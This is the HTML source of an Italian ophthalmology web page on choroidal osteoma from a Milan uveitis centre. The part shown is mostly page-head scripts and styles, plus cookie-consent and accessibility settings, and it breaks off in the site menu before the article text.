

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.uveiti.it/tumori-oculari/osteoma-della-coroide
body_size: 13436
content:
<!doctype html><html lang="it-it" dir="ltr"><head><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><meta charset="utf-8"><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"><meta name="author" content="Prof. Giulio Maria Modorati"><meta name="description" content="L'osteoma della coroide è un tumore benigno dell'uvea costituito da tessuto osseo."><meta name="generator" content="Prof. Giulio Maria Modorati"><title>Osteoma della Coroide, diagnosi, trattamento e prognosi</title><link href="/images/icons/icon-512x512.png" rel="icon" type="image/png"><link href="/plugins/system/screenreader/screenreader/libraries/controller/css/accessible.css?41247b" rel="stylesheet"><link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.4.1" rel="stylesheet"><link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css?41247b" rel="stylesheet"><link href="/plugins/system/gdpr/assets/css/jquery.fancybox.min.css?41247b" rel="stylesheet"><link href="/media/plg_system_jcepro/site/css/content.min.css?86aa0286b6232c4a5b58f892ce080277" rel="stylesheet"><link href="//fonts.googleapis.com/css?family=Lora:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=latin-ext&amp;display=swap" rel="stylesheet" media="none" onload="media=&quot;all&quot;"><link href="//fonts.googleapis.com/css?family=Titillium Web:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=latin-ext&amp;display=swap" rel="stylesheet" media="none" onload="media=&quot;all&quot;"><link href="/templates/shaper_helixultimate/css/bootstrap.min.css" rel="stylesheet"><link href="/plugins/system/helixultimate/assets/css/system-j4.min.css" rel="stylesheet"><link href="/media/system/css/joomla-fontawesome.min.css?41247b" rel="stylesheet"><link href="/templates/shaper_helixultimate/css/template.css" rel="stylesheet"><link href="/templates/shaper_helixultimate/css/presets/default.css" rel="stylesheet"><link href="/templates/shaper_helixultimate/css/custom.css" rel="stylesheet"><link href="/components/com_sppagebuilder/assets/css/dynamic-content.css?3e7e96fad5e237fb2d5a081c6cb11212" rel="stylesheet"><link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css?3e7e96fad5e237fb2d5a081c6cb11212" rel="stylesheet"><link href="https://www.uveiti.it/plugins/content/addtoany/addtoany.css" rel="stylesheet"><link href="/components/com_sppagebuilder/assets/css/color-switcher.css?3e7e96fad5e237fb2d5a081c6cb11212" rel="stylesheet"><style>#accessibility-links #text_plugin{width:80px}</style><style>div.cc-window.cc-floating{max-width:32em}@media(max-width:639px){div.cc-window.cc-floating:not(.cc-center){max-width:none}}div.cc-window,span.cc-cookie-settings-toggler,span.cc-cookie-domains-toggler{font-size:14px}div.cc-revoke{font-size:14px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:12px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}input.cc-cookie-checkbox+span:before,input.cc-cookie-checkbox+span:after{border-radius:1px}div.cc-center,div.cc-floating,div.cc-checkbox-container,div.gdpr-fancybox-container div.fancybox-content,ul.cc-cookie-category-list li,fieldset.cc-service-list-title legend{border-radius:0px}div.cc-window a.cc-btn,span.cc-cookie-settings-toggle{border-radius:0px}</style><style>a.cc-btn.cc-dismiss{display:none}</style><style>.social-icon-vk .fab{font-family:"Font Awesome 5 Free"}.social-icon-vk .fa-vk::before{content:'\f02d';font-weight:900}.social-icon-pinterest .fa-pinterest::before{content:'\f0d5';font-weight:900}</style><style>body{font-family:'Lora',sans-serif;font-size:18px;font-weight:500;text-decoration:none}</style><style>h1{font-family:'Titillium Web',sans-serif;font-size:46px;font-weight:400;text-decoration:none}</style><style>h2{font-family:'Titillium Web',sans-serif;font-size:36px;font-weight:400;text-decoration:none}</style><style>h3{font-family:'Titillium Web',sans-serif;font-size:24px;font-weight:400;text-decoration:none}</style><style>h4{font-family:'Titillium Web',sans-serif;font-size:18px;font-weight:400;text-decoration:none}</style><style>.sp-megamenu-parent>li>a,.sp-megamenu-parent>li>span,.sp-megamenu-parent .sp-dropdown li.sp-menu-item>a{font-family:'Titillium Web',sans-serif;font-size:16px;text-decoration:none}</style><style>.menu.nav-pills>li>a,.menu.nav-pills>li>span,.menu.nav-pills .sp-dropdown li.sp-menu-item>a{font-family:'Titillium Web',sans-serif;font-size:16px;text-decoration:none}</style><style>#sp-top-bar{background-color:#F9FBFB;color:#6A6F72}</style><style>#sp-top-bar a{color:#6A6F72}</style><style>#sp-footer{background-color:#171717;color:#FFF}</style><style>#sp-footer a{color:#FFF}</style><style>#sp-footer a:hover{color:#FFF}</style><style>@media(min-width:1400px){.sppb-row-container{max-width:1320px}}</style><style>:root{--sppb-topbar-bg-color:#f9fbfb;--sppb-topbar-text-color:#6a6f72;--sppb-header-bg-color:#fff;--sppb-logo-text-color:#127dab;--sppb-menu-text-color:#757575;--sppb-menu-text-hover-color:#fff;--sppb-menu-text-active-color:#fff;--sppb-menu-dropdown-bg-color:#127dab;--sppb-menu-dropdown-text-color:#fff;--sppb-menu-dropdown-text-hover-color:#fff;--sppb-menu-dropdown-text-active-color:#127dab;--sppb-offcanvas-menu-icon-color:#000;--sppb-offcanvas-menu-bg-color:#fff;--sppb-offcanvas-menu-items-and-items-color:#252525;--sppb-offcanvas-menu-active-menu-item-color:#127dab;--sppb-text-color:#333;--sppb-bg-color:#fff;--sppb-link-color:#10729d;--sppb-link-hover-color:#1140ad;--sppb-footer-bg-color:#171717;--sppb-footer-text-color:#fff;--sppb-footer-link-color:#fff;--sppb-footer-link-hover-color:#fff}</style> <script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script> <script src="/media/legacy/js/jquery-noconflict.min.js?504da4"></script> <script src="/plugins/system/screenreader/screenreader/languages/it-IT.js?41247b"></script> <script src="/plugins/system/screenreader/screenreader/libraries/tts/soundmanager/soundmanager2.js?41247b"></script> <script src="/plugins/system/screenreader/screenreader/libraries/tts/tts.js?41247b" defer></script> <script src="/plugins/system/screenreader/screenreader/libraries/controller/controller.js?41247b" defer></script> <script src="/media/mod_menu/js/menu.min.js?41247b" type="module"></script> <script type="application/json" class="joomla-script-options new">{"data":{"breakpoints":{"tablet":991,"mobile":480},"header":{"stickyOffset":"100"}},"joomla.jtext":{"ERROR":"Errore","MESSAGE":"Messaggio","NOTICE":"Avviso","WARNING":"Attenzione","JCLOSE":"Chiudi","JOK":"OK","JOPEN":"Apri"},"system.paths":{"root":"","rootFull":"https:\/\/www.uveiti.it\/","base":"","baseFull":"https:\/\/www.uveiti.it\/"},"csrf.token":"b41c152d339ec1122635bc4478cea1a3"}</script> <script src="/media/system/js/core.min.js?a3d8f8"></script> <script src="/media/vendor/webcomponentsjs/js/webcomponents-bundle.min.js?2.8.0" nomodule defer></script> <script src="/media/vendor/bootstrap/js/alert.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/button.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/carousel.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/collapse.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/dropdown.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/modal.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/offcanvas.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/popover.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/scrollspy.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/tab.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/toast.min.js?5.3.8" type="module"></script> <script src="/media/system/js/showon.min.js?e51227" type="module"></script> <script src="/media/system/js/joomla-hidden-mail.min.js?80d9c7" type="module"></script> <script src="/media/system/js/messages.min.js?9a4811" type="module"></script> <script src="/plugins/system/gdpr/assets/js/jquery.fancybox.min.js?41247b" defer></script> <script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js?41247b" defer></script> <script src="/plugins/system/gdpr/assets/js/init.js?41247b" defer></script> <script src="/templates/shaper_helixultimate/js/main.js"></script> <script src="/components/com_sppagebuilder/assets/js/dynamic-content.js?3e7e96fad5e237fb2d5a081c6cb11212"></script> <script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js?3e7e96fad5e237fb2d5a081c6cb11212"></script> <script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js?3e7e96fad5e237fb2d5a081c6cb11212" defer></script> <script src="https://static.gdprlock/menu/page.js" defer></script> <script src="/components/com_sppagebuilder/assets/js/color-switcher.js?3e7e96fad5e237fb2d5a081c6cb11212"></script> <script>window.soundManager.url='https://www.uveiti.it/plugins/system/screenreader/screenreader/libraries/tts/soundmanager/swf/';window.soundManager.debugMode=false;window.soundManager.defaultOptions.volume=80;var screenReaderConfigOptions={baseURI:'https://www.uveiti.it/',token:'d38d1355f72889a33c51806feee741e4',langCode:'it',chunkLength:100,screenReaderVolume:'80',screenReaderVoiceSpeed:'normal',position:'bottomleft',scrolling:'fixed',targetAppendto:'html',targetAppendMode:'bottom',enableDarkMode:1,enableAccessibilityStatement:0,enableAccessibilityStatementText:'Accessibility statement',enableAccessibilityStatementLink:'https://www.uveiti.it/',preload:1,preloadTimeout:3000,autoBackgroundColor:1,readPage:1,readChildNodes:1,ieHighContrast:1,ieHighContrastAdvanced:1,selectedStorage:'session',gtranslateIntegration:0,readElementsHovering:0,elementsHoveringSelector:'p',elementsToexcludeCustom:'',selectMainpageareaText:0,excludeScripts:1,readImages:0,readImagesAttribute:'alt',readImagesOrdering:'before',readImagesHovering:0,mainpageSelector:'*[name*=main], *[class*=main], *[id*=main], *[id*=container], *[class*=container]',showlabel:1,labeltext:'Screen Reader',screenreaderIcon:'audio',screenreader:1,highcontrast:1,highcontrastAlternate:1,colorHue:180,colorBrightness:6,rootTarget:0,dyslexicFont:1,grayHues:1,spacingSize:1,spacingSizeMin:0,spacingSizeMax:10,pageZoom:1,bigCursor:1,readingGuides:1,readability:1,readabilitySelector:'div.item-page,#content,div[itemprop=articleBody],div.item-content',hideImages:1,hideAlsoVideosIframes:0,customColors:0,customColorsCssSelectors:'',fontsizeMinimizedToolbar:1,hoverMinimizedToolbar:0,fontsize:1,fontsizeDefault:100,fontsizeMin:50,fontsizeMax:200,fontsizeSelector:'H1, H2, H3, H4, H5, H6, .sppb-addon-content, .sppb-addon-title, .sppb-title-subheading, .rsform-block INPUT, .rsform-block TEXTAREA, .sppb-btn',fontSizeHeadersIncrement:20,toolbarBgcolor:'#eeeeee',template:'accessible.css',templateOrientation:'vertical',accesskey_play:'P',accesskey_pause:'E',accesskey_stop:'S',accesskey_increase:'O',accesskey_decrease:'U',accesskey_reset:'R',accesskey_highcontrast:'H',accesskey_highcontrast2:'J',accesskey_highcontrast3:'K',accesskey_dyslexic:'D',accesskey_grayhues:'G',accesskey_spacingsize_increase:'M',accesskey_spacingsize_decrease:'N',accesskey_pagezoomsize_increase:'X',accesskey_pagezoomsize_decrease:'Y',accesskey_pagezoomsize_reset:'Z',accesskey_bigcursor:'W',accesskey_reading_guides:'V',accesskey_readability:'Q',accesskey_hideimages:'F',accesskey_skiptocontents:'C',accesskey_minimized:'L',volume_accesskeys:1,accesskey_increase_volume:'+',accesskey_decrease_volume:'-',accesskey_change_text_color:'I',accesskey_change_background_color:'B',readerEngine:'proxy',useMobileReaderEngine:0,mobileReaderEngine:'proxy_responsive',proxyResponsiveApikey:'kWyXm5dC',proxyResponsiveLanguageGender:'auto',proxyResponsiveReadingMode:'api',hideOnMobile:0,useMinimizedToolbar:1,statusMinimizedToolbar:'closed',minimizedToolbarOnlyMobile:0,generateMissingImagesAlt:0,generateMissingImagesAltChatgptApikey:'',generateMissingImagesAltChatgptModel:'gpt-3.5-turbo',fixHeadingsStructure:0,fixLowContrastText:0,fixMissingAriaRoles:1,fixMissingFormLabels:1,validateAndFixFocusOrder:0,showSkipToContents:0,skipToContentsSelector:'',removeLinksTarget:0,resetButtonBehavior:'fontsize'};</script> <script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","@id":"https://www.uveiti.it/#/schema/BreadcrumbList/99","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.uveiti.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.uveiti.it/tumori-oculari/introduzione","name":"Tumori oculari"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.uveiti.it/tumori-oculari/osteoma-della-coroide","name":"Osteoma della Coroide"}}]}</script> <script>var gdprConfigurationOptions={complianceType:'opt-in',cookieConsentLifetime:365,cookieConsentSamesitePolicy:'',cookieConsentSecure:0,cookieJoomlaSettings:0,cookieConsentDomain:'www.uveiti.it',cookieConsentPath:'/',disableFirstReload:0,blockJoomlaSessionCookie:0,blockExternalCookiesDomains:1,externalAdvancedBlockingModeCustomAttribute:'class',allowedCookies:'_ga,_gid_gat,__utma,__utmb,__utmc,__utmt,__utmv,__utmz',blockCookieDefine:0,autoAcceptOnNextPage:0,revokable:1,lawByCountry:0,checkboxLawByCountry:0,blockPrivacyPolicy:0,cacheGeolocationCountry:1,countryAcceptReloadTimeout:1000,usaCCPARegions:null,countryEnableReload:1,customHasLawCountries:[""],dismissOnScroll:0,dismissOnTimeout:0,containerSelector:'body',hideOnMobileDevices:0,autoFloatingOnMobile:0,autoFloatingOnMobileThreshold:1024,autoRedirectOnDecline:0,autoRedirectOnDeclineLink:'',showReloadMsg:0,showReloadMsgText:'Applicazione delle preferenze e ricaricamento della pagina...',showConsentID:0,defaultClosedToolbar:0,toolbarLayout:'basic-close',toolbarTheme:'block',toolbarButtonsTheme:'allow_first',revocableToolbarTheme:'basic',toolbarPosition:'bottom-right',toolbarCenterTheme:'extended',revokePosition:'revoke-bottom',toolbarPositionmentType:1,positionCenterSimpleBackdrop:0,positionCenterBlurEffect:1,positionCenterBlurEffectAlwaysFirstVisit:0,preventPageScrolling:0,popupEffect:'fade',popupBackground:'#000000',popupText:'#ffffff',popupLink:'#b2b2b2',buttonBackground:'#0073ce',buttonBorder:'#0073ce',buttonText:'#ffffff',highlightOpacity:'100',highlightBackground:'#0073ce',highlightBorder:'#0073ce',highlightText:'#ffffff',highlightDismissBackground:'#0073ce',highlightDismissBorder:'#0073ce',highlightDismissText:'#ffffff',autocenterRevokableButton:0,hideRevokableButton:0,hideRevokableButtonOnscroll:0,customRevokableButton:0,customRevokableButtonAction:0,headerText:'<p>Informativa</p>',messageText:'Noi e terze parti selezionate utilizziamo cookie o tecnologie simili per scopi&nbsp;strettamente necessari e, con il tuo consenso, per altri scopi come specificato nella <a href=\"/cookie-policy\" target=\"_blank\" style=\"text-decoration: underline; color: #b2b2b2;\">cookie policy</a>. Puoi acconsentire all\'uso di tali tecnologie cliccando sul pulsante \"Accetto\".&nbsp;Se scegli di chiudere il banner tramite il pulsante con la \"X\" in alto a destra, e non hai personalizzato le tue scelte, o se scegli di rifiutare cliccando sul pulsante \"Rifiuto\", verranno mantenute le impostazioni predefinite che non consentono l\'uso di cookie o&nbsp;tecnologie simili diversi da quelli strettamente necessari.',denyMessageEnabled:0,denyMessage:'Hai rifiutato i cookie, per assicurarti la migliore esperienza su questo sito ti preghiamo di acconsentire all\'utilizzo dei cookie.',placeholderBlockedResources:1,placeholderBlockedResourcesAction:'open',placeholderBlockedResourcesText:'Per visualizzare questo contenuto nascosto devi accettare anche i cookie Targeting e Pubblicità, clicca qui per selezionarli',placeholderIndividualBlockedResourcesText:'Devi accettare i cookie da {domain} e ricaricare la pagina per visualizzare questo contenuto',placeholderIndividualBlockedResourcesAction:0,placeholderOnpageUnlock:0,scriptsOnpageUnlock:0,autoDetectYoutubePoster:0,autoDetectYoutubePosterApikey:'AIzaSyAV_WIyYrUkFV1H8OKFYG8wIK8wVH9c82U',dismissText:'Ignora',allowText:'Accetto solo le categorie spuntate',denyText:'Rifiuto',cookiePolicyLinkText:'Cookie policy',cookiePolicyLink:'/cookie-policy',cookiePolicyRevocableTabText:'Impostazione cookie',cookiePolicyRevocableTabIcon:'text',cookiePolicyRevocableTabIconCustom:'',privacyPolicyLinkText:'Privacy policy',privacyPolicyLink:'/privacy-policy',googleCMPTemplate:0,enableGdprBulkConsent:0,displayBulkConsentDomains:0,bulkConsentDomains:[""],enableCustomScriptExecGeneric:0,customScriptExecGeneric:'',categoriesCheckboxTemplate:'cc-checkboxes-filled',toggleCookieSettings:1,toggleCookieSettingsLinkedView:0,toggleCookieSettingsButtonsArea:0,toggleCookieSettingsLinkedViewSefLink:'/component/gdpr/',toggleCookieSettingsText:'<span class="cc-cookie-settings-toggle">Scopri di più e personalizza <span class="cc-cookie-settings-toggler">&#x25EE</span></span>',toggleCookieSettingsButtonBackground:'#1a1a1a',toggleCookieSettingsButtonBorder:'#ffffff',toggleCookieSettingsButtonText:'#ffffff',showLinks:0,blankLinks:'_blank',autoOpenPrivacyPolicy:0,openAlwaysDeclined:0,cookieSettingsLabel:'Impostazioni dei cookie:',cookieSettingsDesc:'Scegli quale tipo di cookie vuoi disabilitare cliccando sulle caselle di controllo. Fare clic sul nome di una categoria per ulteriori informazioni sui cookie utilizzati.',cookieCategory1Enable:1,cookieCategory1Name:'Strettamente necessari',cookieCategory1Locked:1,cookieCategory2Enable:0,cookieCategory2Name:'Esperienza migliorata',cookieCategory2Locked:0,cookieCategory3Enable:1,cookieCategory3Name:'Misurazione',cookieCategory3Locked:0,cookieCategory4Enable:1,cookieCategory4Name:'Targeting e Pubblicità',cookieCategory4Locked:0,cookieCategoriesDescriptions:{},alwaysReloadAfterCategoriesChange:1,preserveLockedCategories:1,declineButtonBehavior:'soft',blockCheckedCategoriesByDefault:0,reloadOnfirstDeclineall:0,trackExistingCheckboxSelectors:'#privacy-policy0',trackExistingCheckboxConsentLogsFormfields:'name,email,subject,message',allowallShowbutton:1,allowallText:'Accetto',allowallButtonBackground:'#0073ce',allowallButtonBorder:'#0073ce',allowallButtonText:'#ffffff',allowallButtonTimingAjax:'fast',includeAcceptButton:1,includeDenyButton:0,trackConsentDate:0,execCustomScriptsOnce:1,optoutIndividualResources:0,blockIndividualResourcesServerside:0,disableSwitchersOptoutCategory:0,autoAcceptCategories:0,allowallIndividualResources:1,blockLocalStorage:0,blockSessionStorage:0,externalAdvancedBlockingModeTags:'iframe,script,img,source,div',enableCustomScriptExecCategory1:0,customScriptExecCategory1:'',enableCustomScriptExecCategory2:0,customScriptExecCategory2:'',enableCustomScriptExecCategory3:0,customScriptExecCategory3:'',enableCustomScriptExecCategory4:0,customScriptExecCategory4:'',enableCustomDeclineScriptExecCategory1:0,customScriptDeclineExecCategory1:'',enableCustomDeclineScriptExecCategory2:0,customScriptDeclineExecCategory2:'',enableCustomDeclineScriptExecCategory3:0,customScriptDeclineExecCategory3:'',enableCustomDeclineScriptExecCategory4:0,customScriptDeclineExecCategory4:'',enableCMPPreferences:0,enableGTMEventsPreferences:0,enableCMPStatistics:0,enableGTMEventsStatistics:0,enableCMPAds:0,enableUETAds:0,enableGTMEventsAds:0,enableClarityAnalytics:0,enableClarityAds:0,debugMode:0};var gdpr_ajax_livesite='https://www.uveiti.it/';var gdpr_enable_log_cookie_consent=1;</script> <script>var gdprUseCookieCategories=1;var gdpr_ajaxendpoint_cookie_category_desc='https://www.uveiti.it/index.php?option=com_gdpr&task=user.getCookieCategoryDescription&format=raw';</script> <script>var gdprCookieCategoryDisabled2=1;</script> <script>var gdprCookieCategoryDisabled3=1;</script> <script>var gdprCookieCategoryDisabled4=1;</script> <script>var gdprJSessCook='8b68f633b01ebd5ef5a4a624fe14c767';var gdprJSessVal='70823bd8694207d7835464c483f2d204';var gdprJAdminSessCook='3dc5b2a6b65dd2f620485787bfb09ee2';var gdprPropagateCategoriesSession=2;var gdprAlwaysPropagateCategoriesSession=1;var gdprAlwaysCheckCategoriesSession=0;</script> <script>var gdprFancyboxWidth=700;var gdprFancyboxHeight=800;var gdprCloseText='Chiudi';</script> <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.uveiti.it/#/schema/Organization/base","name":"Centro Uveiti Milano | Il portale sulle malattie oculari","url":"https://www.uveiti.it/"},{"@type":"WebSite","@id":"https://www.uveiti.it/#/schema/WebSite/base","url":"https://www.uveiti.it/","name":"Centro Uveiti Milano | Il portale sulle malattie oculari","publisher":{"@id":"https://www.uveiti.it/#/schema/Organization/base"}},{"@type":"WebPage","@id":"https://www.uveiti.it/#/schema/WebPage/base","url":"https://www.uveiti.it/tumori-oculari/osteoma-della-coroide","name":"Osteoma della Coroide, diagnosi, trattamento e prognosi","description":"L'osteoma della coroide è un tumore benigno dell'uvea costituito da tessuto osseo.","isPartOf":{"@id":"https://www.uveiti.it/#/schema/WebSite/base"},"about":{"@id":"https://www.uveiti.it/#/schema/Organization/base"},"inLanguage":"it-IT"},{"@type":"Article","@id":"https://www.uveiti.it/#/schema/com_content/article/24","name":"Osteoma della Coroide","headline":"Osteoma della Coroide","inLanguage":"it-IT","author":{"@type":"Person","name":"Prof. Giulio Maria Modorati"},"articleSection":"Tumori oculari","isPartOf":{"@id":"https://www.uveiti.it/#/schema/WebPage/base"}}]}</script> <script>template="shaper_helixultimate";</script> <script>document.addEventListener("DOMContentLoaded",()=>{window.htmlAddContent=window?.htmlAddContent||"";if(window.htmlAddContent){document.body.insertAdjacentHTML("beforeend",window.htmlAddContent);}});</script> <script>const initColorMode=()=>{const colorVariableData=[];const sppbColorVariablePrefix="--sppb";let activeColorMode=localStorage.getItem("sppbActiveColorMode")||"";activeColorMode="";const modes=[];if(!modes?.includes(activeColorMode)){activeColorMode="";localStorage.setItem("sppbActiveColorMode",activeColorMode);}
document?.body?.setAttribute("data-sppb-color-mode",activeColorMode);if(!localStorage.getItem("sppbActiveColorMode")){localStorage.setItem("sppbActiveColorMode",activeColorMode);}
if(window.sppbColorVariables){const colorVariables=typeof(window.sppbColorVariables)==="string"?JSON.parse(window.sppbColorVariables):window.sppbColorVariables;for(const colorVariable of colorVariables){const{path,value}=colorVariable;const variable=String(path[0]).trim().toLowerCase().replaceAll(" ","-");const mode=path[1];const variableName=`${sppbColorVariablePrefix}-${variable}`;if(activeColorMode===mode){colorVariableData.push(`${variableName}:${value}`);}}
document.documentElement.style.cssText+=colorVariableData.join(";");}};window.sppbColorVariables=[];initColorMode();document.addEventListener("DOMContentLoaded",initColorMode);</script> <script type="application/ld+json" data-type="gsd">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Centro Uveiti Milano","item":"https://www.uveiti.it"},{"@type":"ListItem","position":2,"name":"Tumori oculari","item":"https://www.uveiti.it/tumori-oculari/introduzione"},{"@type":"ListItem","position":3,"name":"Osteoma della Coroide","item":"https://www.uveiti.it/tumori-oculari/osteoma-della-coroide"}]}</script> <script type="application/ld+json" data-type="gsd">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.uveiti.it/tumori-oculari/osteoma-della-coroide"},"headline":"Osteoma della Coroide, diagnosi, trattamento e prognosi","description":"L&#039;osteoma della coroide è un tumore benigno dell&#039;uvea costituito da tessuto osseo.","image":{"@type":"ImageObject","url":"https://www.uveiti.it/images/tumori-oculari/osteoma-della-coroide.jpg"},"publisher":{"@type":"Organization","name":"Centro Uveiti Milano","logo":{"@type":"ImageObject","url":"https://www.uveiti.it/images/profilo/dottore-giulio-maria-modorati.jpg"}},"author":{"@type":"Person","name":"Prof. Giulio Maria Modorati","url":"https://www.uveiti.it/tumori-oculari/osteoma-della-coroide"},"datePublished":"2018-09-03T08:04:52+02:00","dateCreated":"2012-05-22T12:04:52+02:00","dateModified":"2018-10-26T19:49:13+02:00"}</script> <script async src="https://www.gdprlock/gtag/js?id=G-8CR3X24BSC"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-8CR3X24BSC');</script><link rel="manifest" href="/manifest.json"> <script language="javascript" type="text/javascript">jQuery(window).on('keydown',function(e){if((e.keyCode==123&&e.originalEvent&&e.originalEvent.code=='F12')||(e.keyCode==73&&(e.ctrlKey||e.metaKey)&&e.shiftKey)||(e.keyCode==67&&(e.ctrlKey||e.metaKey)&&e.shiftKey)||(e.keyCode==75&&(e.ctrlKey||e.metaKey)&&e.shiftKey)||(e.keyCode==83&&(e.ctrlKey||e.metaKey)&&e.shiftKey)||(e.keyCode==81&&(e.ctrlKey||e.metaKey)&&e.shiftKey)||(e.keyCode==116&&e.shiftKey&&e.originalEvent.code=='F5')||(e.keyCode==118&&e.shiftKey&&e.originalEvent.code=='F7')||((e.ctrlKey||e.metaKey)&&(e.keyCode==88||e.keyCode==65||e.keyCode==67||e.keyCode==86||e.keyCode==83))){e.preventDefault();e.stopPropagation();}});jQuery(document).off('contextmenu').on('contextmenu',function(e){e.preventDefault();e.stopPropagation();});</script> </head><body class="site helix-ultimate hu com_content com-content view-article layout-default task-none itemid-149 it-it ltr sticky-header layout-fluid offcanvas-init offcanvs-position-right"><div class="body-wrapper"><div class="body-innerwrapper"> <main id="sp-main"><section id="sp-top-bar" ><div class="container"><div class="container-inner"><div class="row"><div id="sp-top1" class="col-12 col-sm-12 col-md-3 col-lg-4 "><div class="sp-column "><ul class="social-icons"><li class="social-icon-facebook"><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/Centro-Uveiti-Milano-1478367035744814/" aria-label="Facebook"><span class="fab fa-facebook" aria-hidden="true"></span></a></li><li class="social-icon-pinterest"><a target="_blank" rel="noopener noreferrer" href="https://g.page/centro-uveiti-milano?gm" aria-label="Pinterest"><span class="fab fa-pinterest" aria-hidden="true"></span></a></li><li class="social-icon-linkedin"><a target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/in/giulio-maria-modorati/" aria-label="Linkedin"><span class="fab fa-linkedin" aria-hidden="true"></span></a></li><li class="social-icon-vk"><a target="_blank" rel="noopener noreferrer" href="https://pubmed.ncbi.nlm.nih.gov/?term=modorati" aria-label="Vk"><span class="fab fa-vk" aria-hidden="true"></span></a></li></ul></div></div><div id="sp-top2" class="col-12 col-sm-12 col-md-9 col-lg-8 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div id="mod-custom132" class="mod-custom custom"><div><strong>Per appuntamenti chiamare dopo le 14:00 allo <span class="a-capo"><a href="tel:0276013185">02 76013185</a> <joomla-hidden-mail is-link="1" is-email="1" first="aW5mbw==" last="dXZlaXRpLml0" text="aW5mb0B1dmVpdGkuaXQ=" base="" >Questo indirizzo email è protetto dagli spambots. È necessario abilitare JavaScript per vederlo.</joomla-hidden-mail></span></strong></div></div></div></div></div></div></div></div></div></section><header id="sp-header" ><div class="container"><div class="container-inner"><div class="row"><div id="sp-logo" class="col-10 col-sm-10 col-md-10  col-lg-2 col-xl-3 "><div class="sp-column  d-flex align-items-center"><span class="logo"><a href="/">Prof. Giulio Maria Modorati</a></span></div></div><div id="sp-menu" class="col-2 col-sm-2 col-md-2  col-lg-10 col-xl-9 "><div class="sp-column  d-flex align-items-center justify-content-end"><nav class="sp-megamenu-wrapper d-flex" role="navigation" aria-label="navigation"><ul class="sp-megamenu-parent menu-animation-fade-up d-none d-lg-block"><li class="sp-menu-item"><a href="/" ><span class="pe-2 fa fa-home" aria-hidden="true"></span>Home</a></li><li class="sp-menu-item sp-has-child"><a href="/occhio-secco/introduzione" >Occhio secco</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a href="/occhio-secco/introduzione" >Introduzione</a></li><li class="sp-menu-item"><a href="/occhio-secco/classificazione" >Classificazione</a></li><li class="sp-menu-item"><a href="/occhio-secco/fisiopatologia" >Fisiopatologia</a></li><li class="sp-menu-item"><a href="/occhio-secco/epidemiologia" >Epidemiologia</a></li><li class="sp-menu-item"><a href="/occhio-secco/diagnosi" >Diagnosi</a></li><li class="sp-menu-item"><a href="/occhio-secco/terapia" >Terapia</a></li><li class="sp-menu-item"><a href="/occhio-secco/conclusioni" >Conclusioni</a></li><li class="sp-menu-item"><a href="/occhio-secco/scopri-anche-tu-se-hai-l-occhio-secco" >Scopri anche tu se hai l'occhio secco</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a href="/uveite/introduzione" >Uveite</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a href="/uveite/introduzione" >Introduzione</a></li><li class="sp-menu-item"><a href="/uveite/terapia-delle-uveiti-presente-e-futuro" >Terapia delle Uveiti: presente e futuro</a></li><li class="sp-menu-item"><a href="/uveite/uveite-hla-b27-correlata" >Uveite HLA-B27 CORRELATA</a></li><li class="sp-menu-item"><a href="/uveite/uveite-intermedia-e-pars-planite" >Uveite intermedia e PARS PLANITE</a></li><li class="sp-menu-item"><a href="/uveite/toxoplasmosi-oculare" >Toxoplasmosi oculare</a></li><li class="sp-menu-item"><a href="/uveite/uveiti-erpetiche" >Uveiti erpetiche</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child active"><a href="/tumori-oculari/introduzione" >Tumori oculari</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a href="/tumori-oculari/introduzione" >Introduzione</a></li><li class="sp-menu-item"><a href="/tumori-oculari/melanoma-congiuntivale" >Melanoma Congiuntivale</a></li><li class="sp-menu-item"><a href="/tumori-oculari/melanoma-uveale" >Melanoma 